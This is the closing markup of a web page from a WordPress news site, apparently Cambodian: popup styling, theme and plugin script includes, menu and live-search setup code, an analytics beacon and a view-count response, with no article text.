                        #brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_8539__step__0 #brave_element--NKr_4AxNTST6jV278ta{ width: 711px;height: 480px;top: 0px;left: -5px;z-index: 0;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t{ width: 223.641px;height: 316.79412422461px;top: 148px;left: 38.875px;z-index: 1;}#brave_popup_8539__step__0 #brave_element--NKr_FdiCAJP-O8jweKi{ width: 279px;height: 64px;top: 73px;left: 11px;z-index: 2;}#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX{ width: 91px;height: 91px;top: -2px;left: 105px;z-index: 3;}#brave_popup_8539__step__0 #brave_element--NKrVxxGbkKjFKLgVuLG .brave_element_shape-icon{ font-size:701px;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt .brave_element__styler{ border-radius: 34px;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt img{ filter: contrast(75%)  brightness(119%) ;}#brave_popup_8539__step__0 #brave_element--NKrWPOBdhobVKzKj-yz .brave_element__text_inner{
            text-align: center;font-size: 30px;font-family: 'Khmer';line-height: 1.7em;color: rgba(244,236,236, 1);}#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p .brave_element__styler{ }#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p img{ }#brave_popup_8539__step__0 #brave_element--NKr_4AxNTST6jV278ta .brave_element_shape-icon{ font-size:701px;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t .brave_element__styler{ border-radius: 34px;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t img{ filter: contrast(75%)  brightness(119%) ;}#brave_popup_8539__step__0 #brave_element--NKr_FdiCAJP-O8jweKi .brave_element__text_inner{
            text-align: center;font-size: 20px;font-family: 'Khmer';line-height: 1.7em;color: rgba(244,236,236, 1);}#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX .brave_element__styler{ }#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX img{ }            </style>
      <link rel='stylesheet' id='bravepop_front_css-css' href='https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/newsletter/main.js?ver=9.1.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"5dd8d09597","goalSecurity":"0c8032f3ad","couponSecurity":"fe1c35bde0","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.4.7" id="bravepop_front_js-js"></script>
         <script>
                     </script>
      

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_28';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-left","image_floated":"","image_width":"100","image_size":"td_485x360","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"20","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#bb0000","btn_bg_h":"#222222","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"file_1","f_placeholder_font_family":"file_1","f_btn_font_family":"file_1","f_btn_font_transform":"","form_width":"eyJhbGwiOiI4ODAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"image","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"file_1","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#bb0101","results_msg_color_h":"#141e29","f_title_font_family":"file_1","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.4","all_underline_color":"#bb0000","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#bb0000","cat_bg_hover":"#bb0000","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#bb0000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"500","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"file_1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIyMHB4IDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiIxMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjJweCA0cHgiLCJsYW5kc2NhcGUiOiI0cHggNnB4In0=","btn_padding":"eyJhbGwiOiI0cHggMjJweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"\u179f\u17d2\u179c\u17c2\u1784\u179a\u1780","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"file_1","f_toggle_txt_font_weight":"400","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#bb0000","author_photo_size":"26","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"\u179a\u1780\u17a2\u178f\u17d2\u1790\u1794\u1791","f_results_msg_font_weight":"500","f_meta_font_family":"file_1","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"file_1","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"0","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#bb0000","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","modules_category_margin":"8px ","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","mc1_title_tag":"h4","f_vid_time_font_weight":"400","modules_category_radius":"12","btn_radius":"25","input_radius":"25","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_border":"","results_msg_border":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_28');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7832]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_separator","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_text_with_title","style_general_button","style_general_inline_text","style_general_icon"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2daf7b9445c24537bd306979cd968e57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 07:05:47 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theseedcambodia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: -366
content:
{"7832":417}